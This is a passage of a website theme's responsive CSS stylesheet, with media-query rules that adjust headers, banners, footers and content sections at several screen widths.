.main-info-section .map-column .info-list li {
	padding: 0px 10px;
}
.main-info-section .map-column .info-list {
	padding: 0px 10px;
}
}

@media only screen and (max-width: 991px) {
.call-to-action-four .inner .link-box {
	float: none;
	margin-top: 60px;
}
.call-to-action-four .inner h2 {
	width: 100%;
	text-align: center;
	font-size: 18px !important;
}
.header-style-one .lower-row .nav-box {
	padding: 0px 25px;
	background: transparent;
	color: #143a6a;
}
.sponsors-outer {
	padding-top: 80px;
}
.sec-title-two {
	margin-bottom: 30px!important;
}
.header-style-five .header-upper .nav-outer {
	padding-top: 5px;
}
.spcolore {
	color: #fff!important;
}
.main-footer .footer-widget {
	text-align: left;
}
.merres {
	margin-top: 0px!important;
}
.main-footer .info .info-block .icon-box {
	position: relative;
	width: 100%;
}
.contact-section .info-block .inner {
	padding: 0px;
}
.main-footer .info .info-block {
	padding-left: 0px;
}
.main-header .nav-outer .main-menu,  .sticky-header {
	display: none !important;
}
.nav-outer .mobile-nav-toggler {
	display: block;
}
.header-style-two .nav-outer .mobile-nav-toggler {
	color: #30adcd;
}
.header-style-one .upper-row .info,  .main-header .header-top .top-right {
	display: none;
}
.header-style-four .nav-outer .mobile-nav-toggler {
	color: #ffffff;
}
.header-style-one,  .header-style-four {
	position: relative;
	background: #0a394d;
}
.header-style-one .lower-row {
	position: absolute;
	right: 0;
	top: 10px;
	z-index: 9999;/*width: 100%;*/
}
.banner-carousel .slide-item,  .banner-two .banner-carousel .slide-item,  .banner-three .banner-carousel .slide-item,  .banner-four .banner-carousel .slide-item,  .banner-five .banner-carousel .slide-item {
	padding: 50px 0px 80px;
}
.banner-carousel .content-box,  .banner-two .banner-carousel .content-box,  .banner-three .banner-carousel .content-box,  .banner-four .banner-carousel .content-box,  .banner-five .banner-carousel .content-box {
	height: 580px;
}
.banner-carousel .content-box .content {
	padding: 0px 0px 0px !important;
}
.banner-one .banner-carousel .content-box .content {
	padding-top: 50px !important;
}
.banner-carousel .content-box h1,  .banner-two .banner-carousel .content-box h1,  .banner-three .banner-carousel .content-box h1,  .banner-four .banner-carousel .content-box h1,  .banner-five .banner-carousel .content-box h1,  .page-banner h1 {
	font-size: 52px;
}
.banner-section .slide-item .curve-layer {
	width: 80%;
}
.banner-carousel .content-box .content-image {
	display: none;
}
.inner-page-header {
	background: none;
}
.main-footer .service-block-two {
	display: none;
}
.main-footer .service-block-two.logo-block {
	width: 100%;
	display: block;
}
.recent-projects .title-column .inner {
	max-width: 600px;
}
.service-block .image-column .inner,  .services .service-block:nth-child(even) .image-column .inner {
	padding-right: 0;
	padding-left: 0;
}
.service-block .image-column .icon-box {
	right: auto;
	left: 100%;
	top: 100%;
	margin: -40px 0px 0px -100px;
	width: 80px;
	height: 80px;
	font-size: 34px;
	line-height: 80px;
}
.services .service-block:nth-child(even) .image-column .icon-box {
	right: auto;
	left: 100%;
	top: 100%;
	margin: -40px 0px 0px -100px;
}
.service-block .text-column .title{
	margin-top:20px;
}
.banner-carousel .content-box .subtitle-2{
	font-size:24px;
}
.banner-carousel .content-box h1, .banner-carousel .content-box h1{
	font-size:18px !important;
}
.projects-section-one .text-column,  .projects-section-one .image-column,  .fluid-section-two .text-column,  .fluid-section-two .image-column {
	position: relative;
	width: 100%;
}
.projects-section-one .text-column .inner,  .projects-section-one .content,  .projects-section-one .image-block .block-image-layer,  .fluid-section-two .text-column .inner,  .fluid-section-two .image-column .inner {
	max-width: none;
}
.fluid-section-two .image-column .image-layer {
	display: none;
}
.projects-section-one .image-block .image-box,  .fluid-section-two .image-column .image {
	display: block;
}
.projects-section-one .image-column .inner,  .projects-section-one .image-block .inner-box {
	position: relative;
}
.projects-section-one .image-column .image-block,  .projects-section-one .image-column .image-block:nth-child(2),  .projects-section-one .image-column .image-block:nth-child(3),  .projects-section-one .image-column .image-block:nth-child(4) {
	position: relative;
	float: left;
	left: 0;
	top: 0;
	width: 50%;
	height: auto;
}
.testimonial-section .carousel-box {
	padding-left: 0;
	min-height: 0;
}
.testimonial-section .carousel-box .title-box {
	position: relative;
	left: 0;
	top: 0;
	width: auto;
	height: auto;
	border: none;
	background: none;
	width: 100%;
	text-align: center;
	margin-bottom: 50px;
}
.testimonial-section .carousel-box .title-inner {
	padding: 0;
}
.testimonial-section .carousel-box .title-box h2 br {
	display: none;
}
.testimonial-section .content-box {
	padding-top: 0;
}
.testimonial-section {
	padding: 80px 0px;
}
.services-section-three .curve-layer,  .featured-section .content-box .featured-block-two:nth-child(2) .inner-box:before,  .featured-section .content-box .featured-block-two:nth-child(2) .inner-box:after {
	display: none;
}
.services-section-three .bg-layer {
	width: 100%;
	right: 0;
	margin: 0;
	height: 100%;
}
.contact-section .form-box {
	padding: 40px 20px 20px;
}
.contact-section .content-box {
	padding-right: 320px;
}
.contact-section .content-box .image-layer {
	width: 320px;
}
.contact-section .info-box {
	padding: 25px 20px;
}
.about-section-one .image-column {
	order: 12;
	margin-bottom: 30px;
}
.about-section-one .image-column .image-box .image-two {
	display: none;
}
.services .service-block:nth-child(even) .image-column {
	order: 0;
}
/*.about-section-three .lower-row:before {
	height: 88%;
}*/
.about-section-three .lower-row .sec-title {
	margin-bottom: 30px;
}
.about-section-three .lower-row .text-column .inner {
	padding-left: 0;
}
.fluid-section-two .text-column .inner-content {
	padding: 50px 0px 50px 20px;
}
.main-footer .footer-bottom .copyright,  .main-footer .footer-bottom .footer-nav {
	width: 100%;
	padding-top: 5px;
	text-align: center;
}
.main-footer .footer-bottom .footer-nav ul li {
	float: none;
	margin: 0px 10px;
	display: inline-block;
}
.news-block-three .text-column,  .news-block-three .image-column,  .fluid-section .image-column,  .fluid-section .text-column {
	position: relative;
	width: 100%;
}
.news-block-three .image-column,  .call-to-action-four .image-layer,  .fluid-section .image-column .image-layer {
	display: none;
}
.fluid-section .image-column .image {
	display: block;
}
.call-to-action-four .inner {
	padding-left: 0;
}
.call-to-action-four .inner .content {
	position: relative;
	padding: 50px 30px;
	text-align: center;
}
.service-block .text-column .title h2,  .pricing-block .plan-header .plan-title h2 {
	font-size: 24px;
}
.service-block .text-column .title .sub-text {
	font-size: 16px;
}
.pricing-block .plan-price .amount {
	font-size: 52px;
}
.enquiry-section .lower-text .info {
	font-size: 20px;
}
.main-footer .upper-section {
	padding: 30px 0px 10px;
}
.call-to-action .title-column h2,  .call-to-action-two .title-column h2,  .call-to-action-three .title-column h2,  .call-to-action-four .title-column h2,  .call-to-action-four .inner h2,  .fluid-section .text-column h2 {
	font-size: 30px;
	line-height: 1.3em;
}
.testimonial-section .carousel-box .title-box h2 {
	font-size: 32px;
}
.main-footer .about-text {
	max-width: none;
}
.call-to-action-four {
	padding-bottom: 30px;
}
.fluid-section .text-column .inner-content,  .fluid-section .text-column .inner {
	max-width: none;
}
.about-section-one,  .services-section-one {
	padding: 70px 0px 20px;
}
.programs-section-one {
	padding: 70px 0px;
}
.recent-projects,  .features-section,  .mission-section {
	padding: 70px 0px 0px;
}
.fun-facts-section {
	padding: 200px 0px 20px;
}
.reviews-section {
	padding: 70px 0px;
}
.pricing-section,  .projects-section-two {
	padding: 70px 0px 40px;
}
.enquiry-section,  .history-section,  .testimonial-section-two,  .services-section-five,  .services-section-four,  .recent-projects-two,  .testimonial-section-three,  .news-section-two,  .faq-section {
	padding: 70px 0px;
}
.news-section,  .about-section-four {
	padding: 30px 0px 20px;
}
.main-footer .widgets-section,  .about-section-three .lower-row,  .team-section {
	padding: 70px 0px 30px;
}
.projects-section-one .text-column .inner {
	padding: 70px 20px;
}
.call-to-action,  .sidebar-page-container {
	padding: 20px 0px 20px;
}
.hydro-solutions {
	padding: 70px 20px 20px;
}
.services-section-three,  .dedicated-projects {
	padding: 70px 0px 50px;
}
.featured-section {
	padding-top: 100px;
}
.contact-section {
	padding-top: 70px;
}
.news-section.with-carousel {
	padding-bottom: 70px;
}
.features-section-two {
	padding: 70px 0px 10px;
}
.about-section-four .text-column {
	margin-bottom: 50px;
}
.projects-section-three .text-column .inner {
	padding: 70px 20px;
}
.news-section.news-page {
	padding-bottom: 70px;
}
}

@media only screen and (max-width: 767px) {
.main-header .nav-outer{
	float:right;
}
.header-style-one .upper-row .logo-box .logo {
	width: 300px;
}
.main-header .header-top .top-left,  .header-top-three .top-left .top-text {
	width: 100%;
	text-align: center;
}
.header-top-two .top-left {
	padding: 12px 0px;
}
.header-top-two .top-left .address,  .header-top-two .top-left .email {
	padding: 2px 10px;
	margin: 0px 0px;
	line-height: 24px;
	font-size: 15px;
	float: none;
	display: inline-block;
	border: none;
}
.main-header .header-top .top-right,  .header-style-three .header-upper .info {
	display: none;
}
.header-style-three .header-upper .logo-box {
	width: 100%;
	text-align: center;
}
.banner-carousel .content-box h1,  .banner-two .banner-carousel .content-box h1,  .banner-three .banner-carousel .content-box h1,  .banner-four .banner-carousel .content-box h1,  .banner-five .banner-carousel .content-box h1,  .page-banner h1 {
	font-size: 42px;
}
.banner-carousel .content-box .sub-title {
	letter-spacing: 0;
}
.banner-carousel .content-box,  .banner-two .banner-carousel .content-box,  .banner-three .banner-carousel .content-box,  .banner-four .banner-carousel .content-box,  .banner-five .banner-carousel .content-box {
	height: 310px;
}
.banner-carousel .content-box .text {
	font-size: 16px;
}
.page-banner {
	padding: 20px 0px 20px;
}
.page-banner .bread-crumb li{
	font-size:12px;
	margin-left:30px;
}
.sidebar-page-container .service-sidebar{
	display:none;
}
.history-section .carousel-box:after {
	width: 0;
}
.main-info-section .map-column .info-list {
	position: relative;
}
.main-info-section .map-column .info-list li {
	width: 100%;
}
.main-info-section .graph-block,  .main-info-section .graph-block .inner-box,  .main-info-section .graph-block:last-child .inner-box {
	padding-left: 0;
	padding-top: 0;
	text-align: center;
}
.main-info-section .graph-block .graph {
	position: relative;
	left: 0;
	top: 0;
	margin: 0 auto 25px;
}
.main-info-section .features-list li {
	width: 40%;
	margin: 0px 4% 30px;
}
.main-info-section .features-list li .icon {
	width: 100%;
}
.about-section-two .upper-quote-box .inner {
	padding: 0px 30px;
	margin: 0;
}
.about-section-two .upper-quote-box .content {
	max-width: none;
	width: 100%;
	padding: 50px 30px 70px;
}
.about-section-two .upper-quote-box .content .text {
	font-size: 20px;
	line-height: 1.5em;
}
.about-section-two .upper-quote-box .icon {
	font-size: 64px;
	margin: 0;
	bottom: 20px;
	top: auto;
}
.contact-section .content-box {
	padding: 0;
}
.contact-section .content-box .image-layer {
	position: relative;
	width: 100%;
	padding: 50px 20px;
}
.contact-section .info-box {
	position: relative;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	margin: 0;
	padding: 30px 20px;
	text-align: center;
}
.testimonial-section-two .slide-item .inner {
	padding-left: 0;
}
.testimonial-section-two .slide-item .testi-info {
	position: relative;
	left: 0;
	top: 0;
	width: 100%;
	text-align: left;
}
.testimonial-section-two .slide-item .testi-info .info {
	text-align: left;
}
.testimonial-section-two .slide-item .testi-info .info span:before {
	left: 0;
	right: auto;
}
.testimonial-section-two .slide-item .testi-info .info span {
	padding-left: 40px;
}
.enquiry-section .content-box {
	padding: 40px 20px;
}
.team-section .title-box .sec-title,  .team-section .title-box .link-box,  .services-section-five .title-box .sec-title,  .services-section-five .title-box .link-box {
	width: 100%;
}
.team-section .title-box .link-box,  .services-section-five .title-box .link-box {
	padding-top: 0;
	margin-bottom: 20px;
}
.pricing-section .left-column {
	width: 100%;
	margin-bottom: 20px;
}
.pricing-section .right-column {
	float: left;
	margin-bottom: 50px;
}
.news-block-three .image-column {
	display: block;
	margin-bottom: 10px;
}
.featured-block-three .inner-box,  .featured-block-four .inner-box {
	padding: 0;
	text-align: center;
}
.featured-block-three .icon-box,  .featured-block-four .icon-box {
	position: relative;
	left: 0;
	top: 0;
	margin: 0 auto 25px;
}
.news-section-two .owl-theme .owl-nav {
	position: relative;
	top: 0;
	padding-top: 50px;
	text-align: center;
	right: 0;
	width: 100%
}
.hydro-solutions {
	text-align: center;
}
.hydro-solutions .sec-title .bottom-dots {
	width: 64px;
	left: 50%;
	margin-left: -32px;
}
.news-block-four .inner-box {
	padding: 5px;
}
.news-block-four .inner-box:before {
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
}
.post-details .lower-box {
	padding: 50px 20px 30px;
}
.comments-area .comment {
	padding-left: 0;
}
.comments-area .comment-box .author-thumb {
	position: relative;
	left: 0;
	top: 0;
	margin: 0 0 20px;
}
.comments-area .comment-box .reply-btn {
	position: relative;
	left: 0;
	top: 0;
	padding-top: 10px;
}
.post-details blockquote {
	padding: 40px 50px 40px 25px;
}
.testimonial-section .slide-item .inner {
	padding-left: 0;
	min-height: 0;
	text-align: center;
}
.testimonial-section .slide-item .testi-thumb {
	position: relative;
	left: 0;
	top: 0;
	margin: 0 auto 20px;
}
.testimonial-section .slide-item .info {
	display: inline-block;
}
.sec-title h2,  .sec-title-two h2,  .sec-title-three h2,  .newsletter-section .title-column h2 {
	font-size: 28px;
	line-height: 1.3em;
}
.recent-proj-tabs {
	margin-bottom: 0;
}
.recent-proj-tabs .buttons-box {
	position: relative;
	left: 0;
	top: 0;
	margin: 0 0 10px;
}
.recent-proj-tabs .tab-buttons .tab-btn {
	width: 100%;
	height: auto;
	background: #ffffff;
}
.reviews-carousel-box {
	padding: 0px;
}
.testi-block-one .inner-box {
	padding: 50px 20px;
}
.enquiry-section .lower-text .info .icon {
	display: block;
	margin: 10px auto;
}
.services .service-block:nth-child(even) .text-column .inner {
	text-align: left;
}
.call-to-action .title-column h2,  .call-to-action-two .title-column h2,  .call-to-action-three .title-column h2,  .call-to-action-four .title-column h2 {
	font-size: 28px;
	line-height: 1.3em;
}
.mission-section .content-box {
	padding: 40px 20px;
}
.about-section-two .featured-list ul li,  .service-details .featured-list-two ul li {
	text-align: center;
	padding: 30px 0px 20px;
}
.about-section-two .featured-list ul li .icon,  .service-details .featured-list-two ul li .icon {
	display: block;
	margin: 0 0 20px;
}
.about-section-two {
	padding-top: 50px;
	padding-bottom: 60px;
}
.about-section-two .upper-quote-box {
	position: relative;
	top: 0;
	margin-bottom: 50px;
}
.about-section-two .upper-quote-box .inner {
	padding: 0px 15px;
}
.fun-facts-section-two .counter-column {
	padding: 25px 0px;
}
.fun-facts-section-two {
	padding: 50px 0px;
}
.fun-facts-section-two .counter-column .inner {
	display: block;
	padding: 0px 20px;
	text-align: center;
}
.news-block-four .lower-box h3,  .post-details .lower-box h2,  .sidebar-title h2 {
	font-size: 24px;
}
.search-popup .search-form fieldset input[type="search"] {
	width: 100%;
	padding: 10px 30px;
	text-align: center;
	font-size: 20px;
	border-radius: 10px 10px 0px 0px;
}
.search-popup .search-form fieldset input[type="submit"] {
	position: relative;
	width: 100%;
	font-size: 16px;
	border-radius: 0px 0px 10px 10px;
}
.map-canvas {
	height: 400px;
}
.services-section-one .pattern-image-left,  .services-section-one .pattern-image-right {
	display: none;
}
.main-info-section {
	padding-top: 50px;
	padding-bottom: 20px;
}
.about-section-two .featured-list {
	max-width: none;
}
.about-section-two .featured-list ul li {
	padding-top: 30px;
	padding-bottom: 20px;
}
.service-block-four .inner-box {
	text-align: center;
}
.header-style-one .upper-row .logo-box .logo img{
	float:left;
	max-height:40px;
}
.header-style-one .upper-row{
	padding:10px 20px;
}
.header-style-one .upper-row .right-info{
	float:left;
	display:none;
}
.header-style-one .upper-row .right-info ul{
	line-height:2;
}
.main-footer .links-widget ul li{
	display:inline-block;
	margin-right:10px;
	margin-bottom:5px;
}
.footer-social-two {
    text-align: left;
}
.image-boxxx{
	display:none;
}
.news-block .inner-box .post-date {
    right: 15px;
    bottom: -35px;
}
.post-details .image-box .post-date {
    right: 15px;
    bottom: -50px;
}
.projects-section-three .image-column {
	display:block;
	position:relative;
	float:left;
	width:100%;
	height:700px;
}
.projects-section-three .image-column .text-over-block, .projects-section-three .image-column .text-over-block:nth-child(2) {
    position: relative;
    width: 100%;
    height: 350px;
    float: left;
	left:0;
}
.text-over-block .inner-box .overlay .over-inner{
	padding:20px;
}
.call-to-action-four .inner h2 a {
    float: left;
    width: 100%;
    margin-bottom: 10px;
	text-align:center;
}
.banner-four .banner-carousel .content-box .inner{
	position:absolute;
	bottom:60px;
}
p{
	text-align:left !important;
}
.main-footer .widget-title{
	margin-bottom:10px;
}
.main-footer .widget-title h3{
	margin-bottom:0;
}
.main-footer .footer-column{
	margin-bottom:20px;
}
/*.about-section-three .lower-row .image-column{
	display:none;
}*/
.about-section-three .lower-row .text-column {
    background-color: #133865;
	margin-bottom:0;
}
.only-mobile{
	display:block;
}
}

@media only screen and (max-width: 599px) {
.header-style-one .upper-row .link-box {
	display: none;
}
.header-style-one .upper-row .logo-box {
	display: block;
	width: 100%;
	text-align: center;
}
.banner-carousel .content-box h1,  .banner-two .banner-carousel .content-box h1,  .banner-three .banner-carousel .content-box h1,  .banner-four .banner-carousel .content-box h1,  .banner-five .banner-carousel .content-box h1,  .testimonial-section .carousel-box .title-box h2,  .mission-section .title-box h2 {
	font-size: 30px;
}
.banner-section .slide-item .curve-layer {
	width: 100%;
}
.main-info-section .features-list li {
	width: 100%;
	margin: 0px 0% 30px;
}
.projects-section-one .image-column .image-block,  .projects-section-one .image-column .image-block:nth-child(2),  .projects-section-one .image-column .image-block:nth-child(3),  .projects-section-one .image-column .image-block:nth-child(4) {
	width: 100%;
}
.news-block-four .meta-info,  .news-block-four .link-box {
	width: 100%;
	margin-bottom: 10px;
}
.news-block-four .lower-box {
	padding: 50px 20px 30px;
}
.about-section-one .featured-list ul li,  .about-section-one .featured-list ul li:nth-child(2),  .service-details .featured-list ul li,  .service-details .featured-list ul li:nth-child(2) {
	width: 100%;
}
.call-to-action .title-column h2,  .call-to-action-two .title-column h2,  .call-to-action-three .title-column h2,  .call-to-action-four .title-column h2,  .call-to-action-four .inner h2 {
	font-size: 24px;
	line-height: 1.3em;
}
.service-block-four .text {
	font-size: 15px;
}
.service-block-four .title h3 {
	font-size: 20px;
}
.testimonial-section-three .slide-item .text {
	font-size: 16px;
}
.sec-title h2,  .sec-title-two h2,  .sec-title-three h2,  .newsletter-section .title-column h2 {
	font-size: 24px;
}
.text-content .vc_toggle_title > h4 {
	font-size: 20px;
}
.text-content .vc_toggle_content h4 {
	font-size: 16px;
}
.page-banner h1{
	font-size:24px;
}
}

@media only screen and (max-width: 479px) {
.contact-section .info-box .phone {
	font-size: 24px;
}
.contact-section .info-box .phone .icon {
	display: block;
	margin: 10px 0 20px;
	padding: 0;
}
.banner-section{
	height:330px;
}
.banner-section .owl-dots{
	bottom:2px;
}
}
